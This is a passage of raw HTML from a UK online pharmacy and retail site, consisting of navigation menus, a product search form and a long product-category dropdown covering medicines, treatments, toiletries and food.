<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
